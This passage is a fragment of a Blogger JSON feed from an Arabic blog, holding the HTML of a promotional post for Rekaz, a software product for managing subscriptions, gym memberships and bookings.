لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC\/-\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"20"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5117291665379819551"},"published":{"$t":"2024-10-24T17:15:00.000-07:00"},"updated":{"$t":"2024-10-25T11:33:23.553-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"برنامج ركاز لإدارة الاشتراكات و الحجوزات"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDQXhU48h-GCR1hdfVLU-Uf659eKbD7SrA3XTIthXG8WEGKSt93hTnwd9jUBJNqmrA4mm2Fu9IQkNIScLcWW4v1EGfprrNnFMopzu8gaJ2eu1cHxoXj-LoHyNhy182_M6ra3up3Ow99bDdKgTNjyUYseg0bFNMR36U7QmVUePyFDPXCeAxEY_b__ytZc\/s790\/Capture%20d'%C3%A9cran%202024-10-25%20011138.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"790\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDQXhU48h-GCR1hdfVLU-Uf659eKbD7SrA3XTIthXG8WEGKSt93hTnwd9jUBJNqmrA4mm2Fu9IQkNIScLcWW4v1EGfprrNnFMopzu8gaJ2eu1cHxoXj-LoHyNhy182_M6ra3up3Ow99bDdKgTNjyUYseg0bFNMR36U7QmVUePyFDPXCeAxEY_b__ytZc\/w640-h122\/Capture%20d'%C3%A9cran%202024-10-25%20011138.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv ksdocclipboard=\"ksDocClipboardId:'{04441458-5ffa-9e69-06cb-cdf8703a79e0-89316104570378}';from:'wps';priorityFormat:'Kingsoft WPS 9.0 Format,Kingsoft Image Data,text\/html,text\/plain,Kingsoft Data Descriptor';mimetypes:'Kingsoft WPS 9.0 Format;Kingsoft Image Data;text\/html;text\/plain;Kingsoft Data Descriptor';dataType:'';srcRange:''\"\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca href=\"https:\/\/rekaz.io\/home\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eبرنامج\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eإدارة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالاشتراكات\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالشهرية\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E: الحل الأمثل لتنظيم الاشتراكات المتكررة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الاشتراكات الشهرية قد تكون عملية معقدة، خاصة إذا كان لديك عدد كبير من المشتركين الذين يعتمدون على خدماتك بشكل دوري. هنا يأتي دور \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;كحل متكامل لإدارة الاشتراكات بشكل فعال ومنظم.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الاشتراكات الشهرية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;الذي يسهل على الشركات تتبع اشتراكات العملاء، إرسال الفواتير بشكل دوري، وتذكير العملاء بتجديد اشتراكاتهم. يتميز البرنامج بواجهة سهلة الاستخدام تتيح لأصحاب الأعمال متابعة جميع الاشتراكات في مكان واحد، مما يساهم في تقليل التعقيدات الإدارية وزيادة رضا العملاء. بالإضافة إلى ذلك، يقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;تحليلات تفصيلية حول أداء الاشتراكات، مما يساعدك على اتخاذ قرارات مستنيرة لتحسين أعمالك.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca href=\"https:\/\/rekaz.io\/home\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eبرنامج\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eإدارة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eجيم\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eمجاني\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E: مرونة في إدارة العضويات والخدمات الرياضية\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمع تزايد انتشار الصالات الرياضية والنوادي الصحية، أصبح من الضروري أن يكون هناك \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج لإدارة الجيم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يمكن من خلاله تتبع العضويات وحجوزات الحصص التدريبية. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم الحل المثالي لذلك من خلال نظام مرن يتيح لأصحاب الصالات الرياضية إدارة عضوياتهم بشكل متكامل.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eعلى الرغم من أن العديد من البرامج المتاحة قد تفرض رسومًا شهرية عالية، إلا أن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم خدمات متميزة مع خيارات مرنة تتيح للمؤسسات البدء في استخدام النظام دون التزام مالي كبير. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الجيم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;في \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يسمح لك بتتبع الحضور، تنظيم الجداول، والتواصل مع الأعضاء بسهولة، كل ذلك من خلال منصة واحدة متكاملة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_ivbucmbhh8jy\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eإدارة الاشتراكات: تحسين الأداء وزيادة رضا العملاء\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eسواء كنت تدير نادٍ رياضي أو عيادة طبية أو حتى متجر إلكتروني يقدم خدمات اشتراك، فإن إدارة الاشتراكات بفعالية تعتبر من الأساسيات لضمان نجاح عملك. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم حلولًا متكاملة لإدارة الاشتراكات الشهرية والسنوية، مع إمكانية تخصيص النظام ليتناسب مع احتياجات كل عمل.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمن خلال استخدام \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، يمكنك بسهولة تتبع تواريخ الاشتراكات، معرفة المشتركين الذين اقتربت مواعيد تجديد اشتراكاتهم، وإرسال تنبيهات تلقائية لتذكير العملاء بتجديد اشتراكاتهم. كل هذه الميزات تسهم في تحسين الأداء وزيادة مستوى رضا العملاء، حيث لن يفوت أي اشتراك أو تجديد.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_16q6oi2ci42s\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eبرنامج إدارة الأعمال: مرونة وكفاءة في إدارة جميع جوانب العمل\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الأعمال اليومية تتطلب مجموعة من الأدوات التي تساعد على التنظيم واتخاذ القرارات السليمة. سواء كنت تدير مشروعًا صغيرًا أو شركة كبيرة، فإن استخدام \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الأعمال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يعد أمرًا ضروريًا. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم حلولًا شاملة لإدارة جميع جوانب عملك، بما في ذلك إدارة الاشتراكات، الحجوزات، الفواتير، وحتى التقارير والتحليلات.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eما يميز \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;هو قدرته على التكيف مع طبيعة العمل المختلفة، مما يجعله الحل المثالي لأصحاب الأعمال في مجالات متنوعة. يمكن استخدام \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;في الصالات الرياضية، العيادات، أو حتى المتاجر الإلكترونية، مما يمنحك التحكم الكامل في جميع جوانب عملك من خلال واجهة مستخدم بسيطة وفعالة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca href=\"https:\/\/rekaz.io\/home\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E: \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالبرنامج\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالمتكامل\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eلإدارة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالاشتراكات\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eوالحجوزات\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eعندما يتعلق الأمر بإدارة الاشتراكات الشهرية، إدارة النوادي الرياضية، أو حتى إدارة الأعمال بشكل عام، فإن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;هو الحل الأمثل لتلبية جميع احتياجاتك. النظام يقدم مجموعة من الأدوات التي تمكنك من إدارة حجوزاتك، اشتراكاتك، وأعمالك اليومية بطريقة فعالة ومرنة. سواء كنت تبحث عن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج لإدارة الاشتراكات الشهرية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;أو \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة 